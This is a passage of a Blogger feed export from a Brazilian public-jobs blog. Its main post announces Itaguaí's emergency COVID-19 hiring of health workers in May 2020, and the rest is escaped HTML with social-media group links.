baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4976394398314607113\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4976394398314607113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/fundacao-beatriz-gama-volta-redonda-rj.html","title":"FUNDAÇÃO BEATRIZ GAMA (Volta Redonda - RJ) abre PROCESSO SELETIVO - 31 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL ao SUPERIOR - Salários até R$ 1.540,00 - Inscrições até 25\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU2rXT02Dh6naHRO-GPa6s-lvTUfWmzYcMfkbmPMizrkpCf-2xjUFGqNedH2pq2e_MNLMFUxzjZo98-FfCYB7o3Jp7PGdzRrHkuY2Z5MOYvmkFdfRTGzPbkn1axkriGHgih1dZlXCg5qg\/s72-c\/menor-retirou-menina-da-fbg-sob-promessa-de-g-C%25C3%25B3pia.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-4492695102725482530"},"published":{"$t":"2020-05-20T21:31:00.003-03:00"},"updated":{"$t":"2020-05-20T21:32:11.316-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s1600\/SLIDE_UPA-scaled.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"1600\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s400\/SLIDE_UPA-scaled.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESECRETÁRIA MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E no uso\nde suas atribuições, com base no disposto no artigo 37,\ninciso IX, da Constituição Federal, nas Leis Municipais\nn.º3.329\/2015 e n.º3.824\/2020, bem como o disposto no\nDecreto Municipal nº.4.435\/2020, que declarou estado de\nemergência no Município de Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A\nINTENÇÃO DE CONTRATAR, EM CARÁTER EMERGENCIAL,\nPESSOAL TEMPORÁRIO PARA ATUAR NA REDE MUNICIPAL\nDE SAÚDE DE ITAGUAÍ\u003C\/span\u003E\u003C\/b\u003E, com vistas à ampliação imediata\nda cobertura assistencial à população, \u003Cu\u003Eem decorrência da\npandemia provocada pelo novo coronavírus,\u003C\/u\u003E pelo prazo\nestimado inicial de 3 (três) meses. Esta contratação regerse-á pelas seguintes condições:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Equantitativo de vagas não está limitado ao número\ninicialmente previsto neste edital\u003C\/u\u003E, podendo ser\nredimensionado continuamente, considerando\nque o número de leitos geridos pode ser ampliado\nsistematicamente de acordo com a demanda de\natendimento.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDevido ao caráter emergencial, \u003Cu\u003Ea contratação do profissional\npoderá se dar imediatamente após o comparecimento\ndo candidato na data, horário e local determinados\nna convocação.\u003C\/u\u003E As vagas serão providas conforme a\nnecessidade da função, devendo posteriormente ser\nefetuado o ato de publicidade devido.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConsiderando o risco aumentado de complicações para\npessoas a partir de 60 anos de idade, diante da incidência\ndo COVID-19, \u003Cu\u003Enão serão aceitas inscrições de profissionais a\npartir dessa idade ou que se enquadrem em outro grupo de\nrisco de aumento de mortalidade pelo COVID-19\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo período de \u003Cu\u003E25\/05\/2020 a 26\/05\/2020\u003C\/u\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para\ncontratação de pessoal\u003C\/u\u003E para atuar na rede pública municipal\nde saúde, com vistas ao atendimento de necessidade\ntemporária e de excepcional interesse público decorrente da\npandemia provocada pelo novo coronavírus. \u003Cu\u003ENão haverá pagamento de taxa de inscrição para\nparticipação no processo seletivo de contratação de pessoal\u003C\/u\u003E. A inscrição deverá ser realizada \u003Cu\u003Eatravés do envio do\ncurrículo juntamente com os documentos listados\u003C\/u\u003E no Anexo\nI para o endereço eletrônico \u003Ca href=\"mailto:gabinetesaude@itaguai.rj.gov.br\"\u003Egabinetesaude@itaguai.rj.gov.br\u003C\/a\u003E\u0026nbsp;.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEDITAL COMPLETO NO DIÁRIO OFICIAL (Páginas 9 até 13)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao819.pdf\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s1600\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"331\" data-original-width=\"745\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s400\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"797\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornal-oficial\/\"\u003EPrefeitura de Itaguaí\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 